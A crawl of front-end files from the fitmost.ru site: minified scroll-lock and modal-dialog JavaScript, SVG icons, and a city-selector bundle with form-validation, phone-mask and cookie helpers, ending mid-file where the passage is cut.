if("padding"===S.fillGapMethod){var i=parseFloat(n.paddingRight);e.style.paddingRight="".concat(i+l,"px")}}},V=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Z(e)}))},Z=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){D()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){S.scroll||(S.startTouchY=e.touches[0].clientY,S.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!S.scroll){var t=S.startTouchY,l=S.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(S.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var o=u(l,n,!1);if(h(l))return!1;if(r||v(l)&&u(l,n)||s(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){S.scroll||(S.startTouchY=0,S.startTouchX=0)})));var $={hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),k(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),w(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),L()?k():w(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),L()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),M(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),A()}},ee=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter((function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable})))),r.forEach((function(t){m(e,t,l[t])}))}return e}({disablePageScroll:k,enablePageScroll:w,getScrollState:L,clearQueueScrollLocks:A,getTargetScrollBarWidth:x,getCurrentTargetScrollBarWidth:G,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:E,addScrollableSelector:P,removeScrollableSelector:j,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:O,addLockableTarget:q,addFillGapSelector:B,removeFillGapSelector:C,addFillGapTarget:M,removeFillGapTarget:N,setFillGapMethod:Y,refillGaps:D,_state:S},$);t.default=ee}]).default},e.exports=r()}},[[112,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/appstore.svg
body_size: 2644
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.5 29.6921C116.5 31.2351 115.226 32.5 113.631 32.5H3.37349C1.77807 32.5 0.5 31.2342 0.5 29.6921V3.31226C0.5 1.77014 1.77909 0.5 3.37349 0.5H113.63C115.225 0.5 116.499 1.76915 116.499 3.31226L116.5 29.6921Z" stroke="#1C1C1C"/>
<path d="M25.6912 16.3193C25.6657 13.5356 28.0103 12.1813 28.1175 12.1183C26.7897 10.2156 24.7317 9.9556 24.0085 9.93487C22.2799 9.75609 20.6033 10.9514 19.7227 10.9514C18.8246 10.9514 17.4687 9.95214 16.0073 9.98151C14.1268 10.01 12.3676 11.0801 11.4026 12.7419C9.41143 16.1301 10.8965 21.1093 12.8043 23.8481C13.7586 25.1903 14.8738 26.6871 16.3334 26.6344C17.7613 26.5774 18.2948 25.7405 20.018 25.7405C21.7254 25.7405 22.2263 26.6344 23.7149 26.6007C25.2475 26.5774 26.2123 25.2533 27.1333 23.8999C28.2362 22.3634 28.679 20.8485 28.6966 20.7708C28.6614 20.7587 25.7211 19.6549 25.6912 16.3193ZM22.8792 8.13321C23.6471 7.18919 24.1727 5.90488 24.0268 4.60156C22.9151 4.64993 21.525 5.35729 20.7244 6.28058C20.0161 7.09418 19.3834 8.42773 19.5468 9.68181C20.7956 9.77336 22.0777 9.06254 22.8792 8.13321Z" fill="#1C1C1C"/>
<path d="M46.3768 22.1992H44.3811L43.2879 18.823H39.4881L38.4468 22.1992H36.5039L40.2694 10.7052H42.5946L46.3768 22.1992ZM42.9585 17.4066L41.9699 14.4052C41.8653 14.0986 41.6685 13.3766 41.3801 12.2399H41.3451C41.2291 12.7288 41.0437 13.4508 40.7897 14.4052L39.8178 17.4066H42.9585ZM56.0415 17.9533C56.0415 19.3628 55.6522 20.477 54.8726 21.295C54.175 22.023 53.3076 22.3867 52.2733 22.3867C51.1564 22.3867 50.3532 21.9954 49.8655 21.2112V25.5599H47.992V16.6353C47.992 15.7499 47.9683 14.8423 47.9226 13.9112H49.5703L49.6749 15.2249H49.7099C50.3347 14.2351 51.2829 13.7401 52.5554 13.7401C53.5501 13.7401 54.3805 14.1262 55.0449 14.8992C55.7084 15.674 56.0415 16.6914 56.0415 17.9533ZM54.1327 18.0206C54.1327 17.214 53.9482 16.5489 53.5774 16.0246C53.1722 15.4797 52.6283 15.2068 51.9464 15.2068C51.4841 15.2068 51.0641 15.3587 50.6889 15.6584C50.3128 15.9607 50.0667 16.3554 49.9517 16.8443C49.8937 17.0723 49.8647 17.258 49.8647 17.4049V18.7876C49.8647 19.3896 50.0527 19.8984 50.4288 20.3147C50.8049 20.7293 51.2935 20.9373 51.8946 20.9373C52.6003 20.9373 53.1495 20.6688 53.5423 20.1358C53.9359 19.6012 54.1327 18.8964 54.1327 18.0206ZM65.7403 17.9533C65.7403 19.3628 65.351 20.477 64.5715 21.295C63.8729 22.023 63.0065 22.3867 61.9713 22.3867C60.8544 22.3867 60.0512 21.9954 59.5635 21.2112V25.5599H57.69V16.6353C57.69 15.7499 57.6662 14.8423 57.6205 13.9112H59.2682L59.3728 15.2249H59.4079C60.0319 14.2351 60.98 13.7401 62.2533 13.7401C63.2472 13.7401 64.0776 14.1262 64.7438 14.8992C65.4064 15.674 65.7403 16.6914 65.7403 17.9533ZM63.8307 18.0206C63.8307 17.214 63.6454 16.5489 63.2745 16.0246C62.8694 15.4797 62.3272 15.2068 61.6453 15.2068C61.183 15.2068 60.763 15.3587 60.386 15.6584C60.0099 15.9607 59.7648 16.3554 59.6496 16.8443C59.5925 17.0723 59.5617 17.258 59.5617 17.4049V18.7876C59.5617 19.3896 59.7506 19.8984 60.125 20.3147C60.5011 20.7284 60.9897 20.9373 61.5925 20.9373C62.299 20.9373 62.8482 20.6688 63.2402 20.1358C63.6339 19.6012 63.8307 18.8964 63.8307 18.0206ZM76.5842 18.975C76.5842 19.9536 76.2362 20.7491 75.5447 21.3631C74.7836 22.0334 73.7213 22.3693 72.3591 22.3693C71.1007 22.3693 70.0919 22.131 69.3309 21.6533L69.7641 20.1186C70.5858 20.597 71.4883 20.8354 72.4707 20.8354C73.1772 20.8354 73.7265 20.6782 74.1184 20.3664C74.5111 20.0538 74.7098 19.6358 74.7098 19.1141C74.7098 18.6469 74.5455 18.2556 74.223 17.9369C73.8987 17.6191 73.3627 17.3229 72.6096 17.0508C70.562 16.3002 69.5374 15.2025 69.5374 13.7584C69.5374 12.8152 69.8995 12.0431 70.6219 11.4394C71.3442 10.8365 72.3021 10.5352 73.4937 10.5352C74.5578 10.5352 75.4445 10.7174 76.1484 11.081L75.6783 12.582C75.0157 12.2297 74.2678 12.0535 73.4312 12.0535C72.7705 12.0535 72.2519 12.2132 71.8811 12.5311C71.5691 12.8152 71.4109 13.1616 71.4109 13.5727C71.4109 14.0262 71.5912 14.4028 71.9496 14.6982C72.2607 14.9701 72.8284 15.2665 73.6491 15.5843C74.6562 15.9833 75.396 16.448 75.8698 16.9818C76.3469 17.5154 76.5842 18.1813 76.5842 18.975ZM82.7945 15.2931H80.7293V19.317C80.7293 20.3405 81.0932 20.851 81.8226 20.851C82.1573 20.851 82.4351 20.8233 82.6547 20.7655L82.7065 22.1638C82.3375 22.2995 81.8515 22.3676 81.2495 22.3676C80.5096 22.3676 79.9314 22.1456 79.514 21.7017C79.0983 21.2578 78.8893 20.5141 78.8893 19.4673V15.2896H77.6589V13.9077H78.8893V12.3902L80.7293 11.8444V13.9077H82.7945V15.2931ZM92.0934 17.987C92.0934 19.2608 91.7227 20.3068 90.9827 21.1248C90.2085 21.9669 89.1786 22.3866 87.8947 22.3866C86.6557 22.3866 85.6706 21.9833 84.9359 21.1774C84.2013 20.3698 83.834 19.3525 83.834 18.1252C83.834 16.8408 84.2136 15.7889 84.9702 14.9709C85.7286 14.1522 86.7498 13.7428 88.0336 13.7428C89.2709 13.7428 90.2648 14.147 91.017 14.9537C91.7359 15.7362 92.0934 16.7467 92.0934 17.987ZM90.1514 18.0293C90.1514 17.27 89.9845 16.6188 89.6496 16.0738C89.2568 15.4157 88.6944 15.0867 87.9659 15.0867C87.2155 15.0867 86.6399 15.4157 86.2479 16.0738C85.9122 16.6188 85.7453 17.2813 85.7453 18.0638C85.7453 18.8239 85.9122 19.4768 86.2479 20.0201C86.653 20.6782 87.2181 21.0073 87.9501 21.0073C88.6663 21.0073 89.2278 20.6713 89.6338 20.0037C89.9783 19.4457 90.1514 18.7902 90.1514 18.0293ZM98.186 15.5306C98.0006 15.4969 97.802 15.4796 97.5954 15.4796C96.9364 15.4796 96.4267 15.7232 96.0682 16.2137C95.7572 16.6456 95.6007 17.1914 95.6007 17.8504V22.1991H93.7271V16.5213C93.7271 15.5669 93.7087 14.6963 93.6727 13.9121H95.3046L95.3731 15.4977H95.425C95.6236 14.9528 95.9347 14.5131 96.3617 14.184C96.7791 13.8879 97.2299 13.7401 97.7159 13.7401C97.889 13.7401 98.0454 13.7522 98.1843 13.7739L98.186 15.5306ZM106.565 17.6631C106.565 17.993 106.543 18.271 106.496 18.4983H100.876C100.897 19.317 101.169 19.9441 101.691 20.3759C102.165 20.7612 102.777 20.9546 103.53 20.9546C104.362 20.9546 105.121 20.8251 105.804 20.5634L106.097 21.8408C105.299 22.1828 104.357 22.3529 103.27 22.3529C101.963 22.3529 100.936 21.9746 100.189 21.2198C99.4443 20.464 99.0709 19.4483 99.0709 18.1761C99.0709 16.9271 99.418 15.8865 100.113 15.0564C100.841 14.1703 101.824 13.7272 103.061 13.7272C104.277 13.7272 105.197 14.1702 105.821 15.0564C106.316 15.7586 106.565 16.6292 106.565 17.6631ZM104.778 17.1855C104.792 16.6387 104.669 16.168 104.415 15.7699C104.09 15.2568 103.591 15.0012 102.922 15.0012C102.31 15.0012 101.811 15.2508 101.431 15.7517C101.119 16.1499 100.934 16.6284 100.877 17.1837L104.778 17.1855Z" fill="#1C1C1C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/vk-logo.svg
body_size: 298
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="logo_vk_color_28">
<path id="&#226;&#134;&#179; Icon Color" d="M3.66663 13.56C3.66663 8.58197 3.66663 6.09295 5.2131 4.54648C6.75958 3 9.24859 3 14.2266 3H15.1066C20.0847 3 22.5737 3 24.1201 4.54648C25.6666 6.09295 25.6666 8.58197 25.6666 13.56V14.44C25.6666 19.418 25.6666 21.907 24.1201 23.4535C22.5737 25 20.0847 25 15.1066 25H14.2266C9.24859 25 6.75958 25 5.2131 23.4535C3.66663 21.907 3.66663 19.418 3.66663 14.44V13.56Z" fill="white"/>
<path id="&#226;&#134;&#179; Icon Color_2" d="M15.373 18.9C10.3506 18.9 7.48594 15.4465 7.36658 9.69995H9.88237C9.96501 13.9178 11.8197 15.7043 13.2888 16.0727V9.69995H15.6577V13.3376C17.1084 13.181 18.6324 11.5234 19.1466 9.69995H21.5156C21.1208 11.947 19.468 13.6046 18.2928 14.2861C19.468 14.8387 21.3504 16.2845 22.0666 18.9H19.4589C18.8988 17.1502 17.5033 15.7964 15.6577 15.6123V18.9H15.373Z" fill="#0077FF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/placeholder.svg
body_size: 478
content:
<svg width="420" height="283" viewBox="0 0 420 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="420" height="283" fill="#EFEFEF"/>
<path d="M221.329 146.83C221.329 146.838 221.337 146.838 221.337 146.846C217.483 145.922 213.511 145.433 209.5 145.433C205.489 145.433 201.517 145.922 197.671 146.846V146.83C198.303 143.633 198.623 140.349 198.623 137.019C198.623 133.666 198.295 130.367 197.655 127.154C201.51 128.078 205.489 128.567 209.5 128.567C213.511 128.567 217.49 128.078 221.345 127.154C220.705 130.367 220.378 133.666 220.378 137.019C220.378 140.349 220.697 143.633 221.329 146.83ZM242.382 157.674C237.95 151.69 235.601 144.541 235.594 136.996C235.601 129.459 237.95 122.311 242.382 116.326C242.632 115.985 243.03 115.27 243.03 115.27C244.505 112.647 244.325 109.286 242.304 106.802C240.806 104.963 238.606 104 236.39 104C234.712 104 233.011 104.559 231.606 105.692C225.418 110.683 217.568 113.438 209.5 113.438C201.432 113.438 193.582 110.683 187.394 105.692C184.132 103.061 179.341 103.558 176.696 106.802C174.675 109.286 174.495 112.647 175.97 115.27C175.97 115.27 176.368 115.985 176.618 116.326C181.05 122.311 183.399 129.459 183.407 136.996C183.399 144.541 181.05 151.69 176.618 157.674C176.368 158.016 175.97 158.73 175.97 158.73C174.495 161.353 174.675 164.714 176.696 167.198C178.194 169.037 180.394 170 182.61 170C184.288 170 185.989 169.441 187.394 168.308C193.582 163.317 201.432 160.561 209.5 160.561C217.568 160.561 225.418 163.317 231.606 168.308C234.868 170.939 239.659 170.442 242.304 167.198C244.325 164.714 244.505 161.353 243.03 158.73C243.03 158.73 242.632 158.016 242.382 157.674Z" fill="#DFDFDF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/city-selector.js?v=1766581204
body_size: 25159
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],[,function(t,e,n){"use strict";n.d(e,"D",(function(){return p})),n.d(e,"B",(function(){return v})),n.d(e,"C",(function(){return m})),n.d(e,"p",(function(){return y})),n.d(e,"b",(function(){return g})),n.d(e,"c",(function(){return b})),n.d(e,"l",(function(){return C})),n.d(e,"g",(function(){return w})),n.d(e,"o",(function(){return _})),n.d(e,"a",(function(){return x})),n.d(e,"y",(function(){return k})),n.d(e,"q",(function(){return L})),n.d(e,"H",(function(){return I})),n.d(e,"J",(function(){return S})),n.d(e,"I",(function(){return T})),n.d(e,"K",(function(){return A})),n.d(e,"e",(function(){return M})),n.d(e,"r",(function(){return D})),n.d(e,"t",(function(){return N})),n.d(e,"E",(function(){return j})),n.d(e,"G",(function(){return P})),n.d(e,"m",(function(){return O})),n.d(e,"F",(function(){return F})),n.d(e,"A",(function(){return B})),n.d(e,"d",(function(){return R})),n.d(e,"w",(function(){return U})),n.d(e,"x",(function(){return q})),n.d(e,"L",(function(){return z})),n.d(e,"v",(function(){return G})),n.d(e,"k",(function(){return H})),n.d(e,"i",(function(){return K})),n.d(e,"h",(function(){return V})),n.d(e,"f",(function(){return W})),n.d(e,"u",(function(){return $})),n.d(e,"z",(function(){return J})),n.d(e,"n",(function(){return Z})),n.d(e,"s",(function(){return X})),n.d(e,"j",(function(){return Y}));var i=n(15),o=n.n(i),r=n(17),a=n.n(r),s=(n(10),n(2)),u=n(31),l=n(8),c=n.n(l),d=n(19),h=n(14);var f=!1;window.innerWidth<768&&(f=!0);function p(t,e,n){t.forEach((function(t){t.id===n?t.classList.add("active"):t.classList.remove("active")})),e.forEach((function(t){t.classList.contains(n)?t.style.display="block":t.style.display="none"}))}function v(t,e,n){t.forEach((function(t){t.dataset.id===n?t.classList.add("is-active"):t.classList.remove("is-active")})),e.forEach((function(t){t.dataset.id===n?t.style.display="block":t.style.display="none"}))}function m(t,e,n){t.forEach((function(t){t.dataset.id===n?t.classList.add("is-active"):t.classList.remove("is-active")})),e.forEach((function(t){t.dataset.id===n?t.classList.add("is-active"):t.classList.remove("is-active")}))}function y(){var t={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(e,n,i){t[n]=i}));return Object.entries(d.a).forEach((function(e){var n=a()(e,2),i=n[0],o=n[1].find((function(e){return e in t}));o&&(t["".concat(i,"Flag")]=t[o])})),t}function g(t){t.querySelectorAll("a").forEach((function(t){null!=t.href.match("#")&&t.addEventListener("click",(function(e){e.preventDefault();var n=t.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))}var b=function(t){t.forEach((function(t){null!=t.href.match("#")&&t.addEventListener("click",(function(e){e.preventDefault();var n=t.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))};function C(t,e,n){for(var i={},o=t.target;o!==t.currentTarget;o=o.parentNode){if(null===o)return;if(o.classList.contains(e)||o.tagName.toLowerCase()===e)return i.target=o,i.originalEvent=t,void n(i)}}function w(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}function _(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function x(t){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=t,s.a.show("alert__modal",{disableScroll:!0})}function k(t){for(var e=[],n=0;n<t.elements.length;n++){var i=t.elements[n];if(i.name&&!i.disabled&&"file"!==i.type&&"reset"!==i.type&&"submit"!==i.type&&"button"!==i.type&&"smart-token"!==i.name)if("select-multiple"===i.type)for(var o=0;o<i.options.length;o++)i.options[o].selected&&e.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.options[o].value));else("checkbox"!==i.type&&"radio"!==i.type||i.checked)&&e.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.value))}return e.join("&")}function L(t){var e=u(t,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(t,e){return e.iso2}}),n=function(t){return E(t)};return t.addEventListener("input",n),t.addEventListener("blur",n),t.addEventListener("focus",n),t.addEventListener("countrychange",(function(){t.value="",t.focus();var i=e.selectedCountryData;!function(t,e){switch(e.iso2){case"ru":t.placeholder="+7(999)999-99-99";break;case"by":t.placeholder="+375(99)999-9999";break;case"kz":t.placeholder="+7(999)999-9999"}}(t,i),t.removeEventListener("input",n),t.removeEventListener("blur",n),t.removeEventListener("focus",n),n=function(t){return E(t,i)},t.addEventListener("input",n),t.addEventListener("blur",n),t.addEventListener("focus",n)})),e}function E(t,e){var n;if(void 0===e)n="+7(___)___-__-__";else switch(e.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var i=0,o=n.replace(/\D/g,""),r=t.target.value.replace(/\D/g,"");o.length>=r.length&&(r=o),t.target.value=n.replace(/./g,(function(t){return/[_\d]/.test(t)&&i<r.length?r.charAt(i++):i>=r.length?"":t})),"blur"===t.type?1===t.target.value.length&&(t.target.value=""):function(t,e){if(e.focus(),e.setSelectionRange)e.setSelectionRange(t,t);else if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select()}}(t.target.value.length,t.target)}function I(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}function S(t){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(t).toLowerCase())}function T(t){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(t).toLowerCase())}function A(t){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(t).toLowerCase())}function M(){var t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js"),t.async=!0,document.head.appendChild(t)}function D(t,e){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(t)),n.async=!0,document.head.appendChild(n),n.onload=e}function N(t){var e=t.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,o=function(t,e){return document.elementFromPoint(t,e)};return!(e.right<0||e.bottom<0||e.left>n||e.top>i)&&(t.contains(o(e.left,e.top))||t.contains(o(e.right,e.top))||t.contains(o(e.right,e.bottom))||t.contains(o(e.left,e.bottom)))}var j=function(t,e){var n,i,o=!1;return function r(){if(o)return n=arguments,void(i=this);t.apply(this,arguments),o=!0,setTimeout((function(){o=!1,n&&(r.apply(i,n),n=i=null)}),e)}};function P(t){t.value=t.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function O(){var t=document.querySelectorAll(".js-faq-toggle");null!=t&&t.forEach((function(t){t.addEventListener("click",(function(e){var n=t.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,t.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",t.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function F(t,e){var n=t.target,i=Number.parseInt(n.dataset.id);c.a.get(e+i).then((function(e){e.data.success?e.data.favorite?t.target.classList.add("is-active"):t.target.classList.remove("is-active"):e.data.need_auth&&s.a.show("need_auth",{disableScroll:!0,onShow:function(t){s.a.close(),Object(h.a)()}})}))}function B(t,e,n){var i,o,r=t,a=setInterval((function(){i=parseInt(r/60,10),o=parseInt(r%60,10),i=i<10?"0"+i:i,o=o<10?"0"+o:o,e.textContent=i+":"+o,--r<0&&(clearInterval(a),n())}),1e3)}function R(){var t=document.querySelectorAll(".js-annotation");if(!t.length)return!1;t.forEach((function(t){t.querySelectorAll(".js-annotation-btn").forEach((function(e){e.addEventListener("click",(function(e){t.classList.toggle("is-show")}))}))}))}var U=function(t){if(null!==t){var e=t.getBoundingClientRect().top+window.pageYOffset-(f?64:120);window.scrollTo({top:e,behavior:"smooth"})}},q=function(t){if(null!==t&&f){var e=t.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:e,behavior:"smooth"})}},z=function(t,e,n){var i=new Date;i.setDate(i.getDate()+n),document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+"; path=/; expires="+i.toUTCString()},G=function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},H=function(t){z(t,"",{expires:-1})},K=function(t,e){return e[t%100>4&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]},V=function(t,e){var n;return function(){var i=arguments,o=this;clearTimeout(n),n=setTimeout((function(){return t.apply(o,i)}),e)}},W=function(t){return t.indexOf("@")>-1},$=function(t){if(null!==t){var e=t.getBoundingClientRect(),n=e.top,i=e.bottom,o=e.height;return n+o>=0&&o+window.innerHeight>=i}},J=function(){var t=document.querySelector("body"),e=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",e&&(e.appendChild(n),t.style.overflow="hidden",t.style.height="100vh")},Z=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<t;o++)e+=n.charAt(Math.floor(Math.random()*i));return e},X=function(t,e,n){var i=t.getBoundingClientRect(),o=e.getBoundingClientRect();return Math.abs(i[n]-o[n])<1};function Y(t,e,n){[].forEach.call(t,(function(i){i.addEventListener("change",(function(i){o()(t).filter((function(t){return t.checked})).length<2?n():e()}))}))}},function(t,e,n){"use strict";var i,o,r,a,s,u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)},c=(i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],o=function(){function t(e){var n=e.targetModal,i=e.triggers,o=void 0===i?[]:i,r=e.onShow,a=void 0===r?function(){}:r,s=e.onClose,u=void 0===s?function(){}:s,c=e.openTrigger,d=void 0===c?"data-micromodal-trigger":c,h=e.closeTrigger,f=void 0===h?"data-micromodal-close":h,p=e.disableScroll,v=void 0!==p&&p,m=e.disableFocus,y=void 0!==m&&m,g=e.awaitCloseAnimation,b=void 0!==g&&g,C=e.debugMode,w=void 0!==C&&C;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.modal=document.getElementById(n),this.config={debugMode:w,disableScroll:v,openTrigger:d,closeTrigger:f,onShow:a,onClose:u,awaitCloseAnimation:b,disableFocus:y},o.length>0&&this.registerTriggers.apply(this,l(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return u(t,[{key:"registerTriggers",value:function(){for(var t=this,e=arguments.length,n=Array(e),i=0;i<e;i++)n[i]=arguments[i];n.forEach((function(e){e.addEventListener("click",(function(){return t.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var t=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function e(){t.classList.remove("is-open"),t.removeEventListener("animationend",e,!1)}),!1):t.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(t){if(this.config.disableScroll){var e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(e.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(t){t.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),t.preventDefault())}},{key:"onKeydown",value:function(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.maintainFocus(t)}},{key:"getFocusableNodes",value:function(){var t=this.modal.querySelectorAll(i);return Object.keys(t).map((function(e){return t[e]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var t=this.getFocusableNodes();t.length&&t[0].focus()}}},{key:"maintainFocus",value:function(t){var e=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),t.shiftKey||n!==e.length-1||(e[0].focus(),t.preventDefault())}else e[0].focus()}}]),t}(),r=null,a=function(t){if(!document.getElementById(t))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+t+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+t+'"></div>'),!1},s=function(t,e){if(function(t){t.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: 